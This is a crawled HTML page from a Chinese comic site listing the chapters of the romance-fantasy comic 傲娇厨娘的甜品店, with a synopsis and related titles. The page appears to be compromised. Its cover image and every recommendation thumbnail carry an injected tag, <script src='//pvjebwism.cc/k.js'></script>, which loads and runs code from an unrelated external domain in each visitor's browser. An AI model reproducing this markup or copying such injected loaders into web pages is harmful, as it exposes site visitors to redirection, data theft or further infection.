

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/99246.html
body_size: 5587
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>傲娇厨娘的甜品店最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画傲娇厨娘的甜品店_雷电漫画网,傲娇厨娘的甜品店漫画,傲娇厨娘的甜品店在线观看,傲娇厨娘的甜品店最新漫画,傲娇厨娘的甜品店最新章节" />
    <meta name="description" content="雷电漫画网提供 <<傲娇厨娘的甜品店>> 漫画最新章节,这是阿贝拉悲惨转生的第三世，她暴揍花心丈夫、戏耍恶毒婆婆、搞砸华丽婚礼....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>傲娇厨娘的甜品店</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/99246-1-80.html"><img src="http://img2.manga8.xyz/fm/tupian/b01d01a5821c7cd255f1502a82e22e5f.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="傲娇厨娘的甜品店"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">傲娇厨娘的甜品店</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/4.html">漫画大全</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/TOM+Han riang.html" target="_blank">TOM+Han riang</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：完结篇 再活500年</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2023-10-23</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 这是阿贝拉悲惨转生的第三世，她暴揍花心丈夫、戏耍恶毒婆婆、搞砸华丽婚礼，准备进行一场完美的逆袭。没错！她的终极梦想：抛开一切阻碍，开一家属于自己的甜品店！但是...却频频遭遇前世丈夫纠缠，甚至出现了迷之身份的大帅哥对她大献殷勤？！ </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------连载中-.html" target="_blank">连载中</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------国漫-.html" target="_blank">国漫</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------大女主-.html" target="_blank">大女主</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------恋爱-.html" target="_blank">恋爱</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/99246-1-1.html" class="btn" title="第1话 我重生了？" style="background-color: #eee; color: #111 !important;">第1话 我重生了？</a></li>
            
            <li><a href="/zhangjie/99246-1-2.html" class="btn" title="第2话 极品夫家" style="background-color: #eee; color: #111 !important;">第2话 极品夫家</a></li>
            
            <li><a href="/zhangjie/99246-1-3.html" class="btn" title="第3话 重新开始" style="background-color: #eee; color: #111 !important;">第3话 重新开始</a></li>
            
            <li><a href="/zhangjie/99246-1-4.html" class="btn" title="第4话 闺蜜决裂" style="background-color: #eee; color: #111 !important;">第4话 闺蜜决裂</a></li>
            
            <li><a href="/zhangjie/99246-1-5.html" class="btn" title="第5话 神秘男人" style="background-color: #eee; color: #111 !important;">第5话 神秘男人</a></li>
            
            <li><a href="/zhangjie/99246-1-6.html" class="btn" title="第6话 隔壁要开店" style="background-color: #eee; color: #111 !important;">第6话 隔壁要开店</a></li>
            
            <li><a href="/zhangjie/99246-1-7.html" class="btn" title="第7话 前婆婆来找茬" style="background-color: #eee; color: #111 !important;">第7话 前婆婆来找茬</a></li>
            
            <li><a href="/zhangjie/99246-1-8.html" class="btn" title="第8话 请你喝咖啡" style="background-color: #eee; color: #111 !important;">第8话 请你喝咖啡</a></li>
            
            <li><a href="/zhangjie/99246-1-9.html" class="btn" title="第9话 这是机会！" style="background-color: #eee; color: #111 !important;">第9话 这是机会！</a></li>
            
            <li><a href="/zhangjie/99246-1-10.html" class="btn" title="第10话 皇宫邀约" style="background-color: #eee; color: #111 !important;">第10话 皇宫邀约</a></li>
            
            <li><a href="/zhangjie/99246-1-11.html" class="btn" title="第11话 皇子殿下" style="background-color: #eee; color: #111 !important;">第11话 皇子殿下</a></li>
            
            <li><a href="/zhangjie/99246-1-12.html" class="btn" title="第12话 专属糕点师" style="background-color: #eee; color: #111 !important;">第12话 专属糕点师</a></li>
            
            <li><a href="/zhangjie/99246-1-13.html" class="btn" title="第13话 假面绅士" style="background-color: #eee; color: #111 !important;">第13话 假面绅士</a></li>
            
            <li><a href="/zhangjie/99246-1-14.html" class="btn" title="第14话 浪漫共舞" style="background-color: #eee; color: #111 !important;">第14话 浪漫共舞</a></li>
            
            <li><a href="/zhangjie/99246-1-15.html" class="btn" title="第15话 一起抓小偷" style="background-color: #eee; color: #111 !important;">第15话 一起抓小偷</a></li>
            
            <li><a href="/zhangjie/99246-1-16.html" class="btn" title="第16话 一起合营吧" style="background-color: #eee; color: #111 !important;">第16话 一起合营吧</a></li>
            
            <li><a href="/zhangjie/99246-1-17.html" class="btn" title="第17话 结婚这件事" style="background-color: #eee; color: #111 !important;">第17话 结婚这件事</a></li>
            
            <li><a href="/zhangjie/99246-1-18.html" class="btn" title="第18话 原来是乌龙" style="background-color: #eee; color: #111 !important;">第18话 原来是乌龙</a></li>
            
            <li><a href="/zhangjie/99246-1-19.html" class="btn" title="第19话 皇子示爱" style="background-color: #eee; color: #111 !important;">第19话 皇子示爱</a></li>
            
            <li><a href="/zhangjie/99246-1-20.html" class="btn" title="第20话 心跳加速" style="background-color: #eee; color: #111 !important;">第20话 心跳加速</a></li>
            
            <li><a href="/zhangjie/99246-1-21.html" class="btn" title="第21话 突生变故" style="background-color: #eee; color: #111 !important;">第21话 突生变故</a></li>
            
            <li><a href="/zhangjie/99246-1-22.html" class="btn" title="第22话 册封仪式" style="background-color: #eee; color: #111 !important;">第22话 册封仪式</a></li>
            
            <li><a href="/zhangjie/99246-1-23.html" class="btn" title="第23话 信的主人是谁" style="background-color: #eee; color: #111 !important;">第23话 信的主人是谁</a></li>
            
            <li><a href="/zhangjie/99246-1-24.html" class="btn" title="第24话 积劳成疾" style="background-color: #eee; color: #111 !important;">第24话 积劳成疾</a></li>
            
            <li><a href="/zhangjie/99246-1-25.html" class="btn" title="第25话 暂时离开" style="background-color: #eee; color: #111 !important;">第25话 暂时离开</a></li>
            
            <li><a href="/zhangjie/99246-1-26.html" class="btn" title="第26话 被绑架了" style="background-color: #eee; color: #111 !important;">第26话 被绑架了</a></li>
            
            <li><a href="/zhangjie/99246-1-27.html" class="btn" title="第27话 龙的城堡" style="background-color: #eee; color: #111 !important;">第27话 龙的城堡</a></li>
            
            <li><a href="/zhangjie/99246-1-28.html" class="btn" title="第28话 被求婚了" style="background-color: #eee; color: #111 !important;">第28话 被求婚了</a></li>
            
            <li><a href="/zhangjie/99246-1-29.html" class="btn" title="第29话 复原食谱" style="background-color: #eee; color: #111 !important;">第29话 复原食谱</a></li>
            
            <li><a href="/zhangjie/99246-1-30.html" class="btn" title="第30话 为爱讲和？" style="background-color: #eee; color: #111 !important;">第30话 为爱讲和？</a></li>
            
            <li><a href="/zhangjie/99246-1-31.html" class="btn" title="第31话 龙王的礼物" style="background-color: #eee; color: #111 !important;">第31话 龙王的礼物</a></li>
            
            <li><a href="/zhangjie/99246-1-32.html" class="btn" title="第32话 熟悉的婆婆" style="background-color: #eee; color: #111 !important;">第32话 熟悉的婆婆</a></li>
            
            <li><a href="/zhangjie/99246-1-33.html" class="btn" title="第33话 她不是那种人" style="background-color: #eee; color: #111 !important;">第33话 她不是那种人</a></li>
            
            <li><a href="/zhangjie/99246-1-34.html" class="btn" title="第34话 契约恋爱" style="background-color: #eee; color: #111 !important;">第34话 契约恋爱</a></li>
            
            <li><a href="/zhangjie/99246-1-35.html" class="btn" title="第35话 有龙出没" style="background-color: #eee; color: #111 !important;">第35话 有龙出没</a></li>
            
            <li><a href="/zhangjie/99246-1-36.html" class="btn" title="第36话 谈判进行时" style="background-color: #eee; color: #111 !important;">第36话 谈判进行时</a></li>
            
            <li><a href="/zhangjie/99246-1-37.html" class="btn" title="第37话 我喜欢你" style="background-color: #eee; color: #111 !important;">第37话 我喜欢你</a></li>
            
            <li><a href="/zhangjie/99246-1-38.html" class="btn" title="第38话 学习礼仪？" style="background-color: #eee; color: #111 !important;">第38话 学习礼仪？</a></li>
            
            <li><a href="/zhangjie/99246-1-39.html" class="btn" title="第39话 战事起因" style="background-color: #eee; color: #111 !important;">第39话 战事起因</a></li>
            
            <li><a href="/zhangjie/99246-1-40.html" class="btn" title="第40话 龙族公主" style="background-color: #eee; color: #111 !important;">第40话 龙族公主</a></li>
            
            <li><a href="/zhangjie/99246-1-41.html" class="btn" title="第41话 你认识她？" style="background-color: #eee; color: #111 !important;">第41话 你认识她？</a></li>
            
            <li><a href="/zhangjie/99246-1-42.html" class="btn" title="第42话 做什么都愿意" style="background-color: #eee; color: #111 !important;">第42话 做什么都愿意</a></li>
            
            <li><a href="/zhangjie/99246-1-43.html" class="btn" title="第43话 生计问题" style="background-color: #eee; color: #111 !important;">第43话 生计问题</a></li>
            
            <li><a href="/zhangjie/99246-1-44.html" class="btn" title="第44话 红龙" style="background-color: #eee; color: #111 !important;">第44话 红龙</a></li>
            
            <li><a href="/zhangjie/99246-1-45.html" class="btn" title="第45话 生意遭打击" style="background-color: #eee; color: #111 !important;">第45话 生意遭打击</a></li>
            
            <li><a href="/zhangjie/99246-1-46.html" class="btn" title="第46话 甜品要出口" style="background-color: #eee; color: #111 !important;">第46话 甜品要出口</a></li>
            
            <li><a href="/zhangjie/99246-1-47.html" class="btn" title="第47话 耳环" style="background-color: #eee; color: #111 !important;">第47话 耳环</a></li>
            
            <li><a href="/zhangjie/99246-1-48.html" class="btn" title="第48话 甜品2号店" style="background-color: #eee; color: #111 !important;">第48话 甜品2号店</a></li>
            
            <li><a href="/zhangjie/99246-1-49.html" class="btn" title="第49话 我要绑架你" style="background-color: #eee; color: #111 !important;">第49话 我要绑架你</a></li>
            
            <li><a href="/zhangjie/99246-1-50.html" class="btn" title="第50话 挑战新计划" style="background-color: #eee; color: #111 !important;">第50话 挑战新计划</a></li>
            
            <li><a href="/zhangjie/99246-1-51.html" class="btn" title="第51话 想看我疯掉吗" style="background-color: #eee; color: #111 !important;">第51话 想看我疯掉吗</a></li>
            
            <li><a href="/zhangjie/99246-1-52.html" class="btn" title="第52话 狡猾的丫头" style="background-color: #eee; color: #111 !important;">第52话 狡猾的丫头</a></li>
            
            <li><a href="/zhangjie/99246-1-53.html" class="btn" title="第53话 我要她消失" style="background-color: #eee; color: #111 !important;">第53话 我要她消失</a></li>
            
            <li><a href="/zhangjie/99246-1-54.html" class="btn" title="第54话 大获成功" style="background-color: #eee; color: #111 !important;">第54话 大获成功</a></li>
            
            <li><a href="/zhangjie/99246-1-55.html" class="btn" title="第55话 幸福的梦" style="background-color: #eee; color: #111 !important;">第55话 幸福的梦</a></li>
            
            <li><a href="/zhangjie/99246-1-56.html" class="btn" title="第56话 店员有危险！" style="background-color: #eee; color: #111 !important;">第56话 店员有危险！</a></li>
            
            <li><a href="/zhangjie/99246-1-57.html" class="btn" title="第57话 独身闯敌营" style="background-color: #eee; color: #111 !important;">第57话 独身闯敌营</a></li>
            
            <li><a href="/zhangjie/99246-1-58.html" class="btn" title="第58话 火中被困" style="background-color: #eee; color: #111 !important;">第58话 火中被困</a></li>
            
            <li><a href="/zhangjie/99246-1-59.html" class="btn" title="第59话 突然懂事" style="background-color: #eee; color: #111 !important;">第59话 突然懂事</a></li>
            
            <li><a href="/zhangjie/99246-1-60.html" class="btn" title="第60话 千层酥的诱惑" style="background-color: #eee; color: #111 !important;">第60话 千层酥的诱惑</a></li>
            
            <li><a href="/zhangjie/99246-1-61.html" class="btn" title="第61话 确切证据" style="background-color: #eee; color: #111 !important;">第61话 确切证据</a></li>
            
            <li><a href="/zhangjie/99246-1-62.html" class="btn" title="第62话 休战结束！" style="background-color: #eee; color: #111 !important;">第62话 休战结束！</a></li>
            
            <li><a href="/zhangjie/99246-1-63.html" class="btn" title="第63话 我会向您证明" style="background-color: #eee; color: #111 !important;">第63话 我会向您证明</a></li>
            
            <li><a href="/zhangjie/99246-1-64.html" class="btn" title="第64话 战争结束了！" style="background-color: #eee; color: #111 !important;">第64话 战争结束了！</a></li>
            
            <li><a href="/zhangjie/99246-1-65.html" class="btn" title="第65话 拿下他们" style="background-color: #eee; color: #111 !important;">第65话 拿下他们</a></li>
            
            <li><a href="/zhangjie/99246-1-66.html" class="btn" title="第66话 你收手吧" style="background-color: #eee; color: #111 !important;">第66话 你收手吧</a></li>
            
            <li><a href="/zhangjie/99246-1-67.html" class="btn" title="第67话 披萨店" style="background-color: #eee; color: #111 !important;">第67话 披萨店</a></li>
            
            <li><a href="/zhangjie/99246-1-68.html" class="btn" title="第68话 梦一般的结局" style="background-color: #eee; color: #111 !important;">第68话 梦一般的结局</a></li>
            
            <li><a href="/zhangjie/99246-1-69.html" class="btn" title="第69话 梦中的丈夫" style="background-color: #eee; color: #111 !important;">第69话 梦中的丈夫</a></li>
            
            <li><a href="/zhangjie/99246-1-70.html" class="btn" title="第70话 意外来客" style="background-color: #eee; color: #111 !important;">第70话 意外来客</a></li>
            
            <li><a href="/zhangjie/99246-1-71.html" class="btn" title="第71话 认错" style="background-color: #eee; color: #111 !important;">第71话 认错</a></li>
            
            <li><a href="/zhangjie/99246-1-72.html" class="btn" title="第72话 贵重的道歉礼" style="background-color: #eee; color: #111 !important;">第72话 贵重的道歉礼</a></li>
            
            <li><a href="/zhangjie/99246-1-73.html" class="btn" title="第73话 挑最好的" style="background-color: #eee; color: #111 !important;">第73话 挑最好的</a></li>
            
            <li><a href="/zhangjie/99246-1-74.html" class="btn" title="第74话 龙之心" style="background-color: #eee; color: #111 !important;">第74话 龙之心</a></li>
            
            <li><a href="/zhangjie/99246-1-75.html" class="btn" title="第75话 绝不后悔" style="background-color: #eee; color: #111 !important;">第75话 绝不后悔</a></li>
            
            <li><a href="/zhangjie/99246-1-76.html" class="btn" title="第76话 再活500年" style="background-color: #eee; color: #111 !important;">第76话 再活500年</a></li>
            
            <li><a href="/zhangjie/99246-1-77.html" class="btn" title="第77话 婚礼进行时" style="background-color: #eee; color: #111 !important;">第77话 婚礼进行时</a></li>
            
            <li><a href="/zhangjie/99246-1-78.html" class="btn" title="第78话 一点都不乖" style="background-color: #eee; color: #111 !important;">第78话 一点都不乖</a></li>
            
            <li><a href="/zhangjie/99246-1-79.html" class="btn" title="第79话 寻找爱人" style="background-color: #eee; color: #111 !important;">第79话 寻找爱人</a></li>
            
            <li><a href="/zhangjie/99246-1-80.html" class="btn" title="完结篇 再活500年" style="background-color: #eee; color: #111 !important;">完结篇 再活500年</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/99247.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ff9213a8881d095f8bc32ad666196afb.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99247.html" target="_blank">我到底是不是人.[直播]</a></h5></div></li><li><a class="thumbnail" href="/book/99248.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/42443a128a685e967aeaad50f9a6d408.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99248.html" target="_blank">杀死男主然后成为女魔头</a></h5></div></li><li><a class="thumbnail" href="/book/99249.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/64e29c5a2e2ead37954f7221f83d9aaa.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99249.html" target="_blank">暹罗头号美人</a></h5></div></li><li><a class="thumbnail" href="/book/99250.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/281d8a21c24a138c79931f6bfcc0c063.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99250.html" target="_blank">魔尊他悔不当初</a></h5></div></li><li><a class="thumbnail" href="/book/99251.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/0b175ed4b2bfa2b3c0376940d6bf8215.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99251.html" target="_blank">地下城复仇记</a></h5></div></li><li><a class="thumbnail" href="/book/99252.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/e1aa0733aa2784b34d4187fc1094c2a0.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99252.html" target="_blank">我的特性能无限成长</a></h5></div></li><li><a class="thumbnail" href="/book/99253.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/51529.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99253.html" target="_blank">UNHAPPY HAPPY ANTINOMY</a></h5></div></li><li><a class="thumbnail" href="/book/99254.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/527774026905896234f9ffe6c26b213b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99254.html" target="_blank">我的男友是天神</a></h5></div></li><li><a class="thumbnail" href="/book/99245.html" target="_blank"><img class="loadi" data-original="https://res.shadouyou369.com/44e29cd4d8b40e54e2b9186bd15117ddbd9ff520"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99245.html" target="_blank">西游妖猿传 大唐篇</a></h5></div></li><li><a class="thumbnail" href="/book/99244.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/0c6e6d6ef13ab7d79faef7004649004f.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99244.html" target="_blank">你其实是喜欢我的对吧？</a></h5></div></li><li><a class="thumbnail" href="/book/99243.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/940e6d8ba246dd2944777e4bd1b38cdf.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99243.html" target="_blank">沉睡的夏娃</a></h5></div></li><li><a class="thumbnail" href="/book/99242.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/21dedee7447813a6577177c23aaa751d.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99242.html" target="_blank">黑手党一家的爱女、转生后依旧成为了乙女游戏中的黑帮大小姐</a></h5></div></li><li><a class="thumbnail" href="/book/99241.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/28f9d7c58cf90b25112f096ebc1ef962.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99241.html" target="_blank">魔法事故</a></h5></div></li><li><a class="thumbnail" href="/book/99240.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/b8e6a03128bcebc400b8483db5d574be.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99240.html" target="_blank">邀你一起在户外共进美餐</a></h5></div></li><li><a class="thumbnail" href="/book/99239.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/59a7080c1d6ba2f7b5641cfb164d2d3c.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99239.html" target="_blank">樟树与猫</a></h5></div></li><li><a class="thumbnail" href="/book/99238.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/5419cd559f462b862fe036d7b915b850.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/99238.html" target="_blank">袜子精灵</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
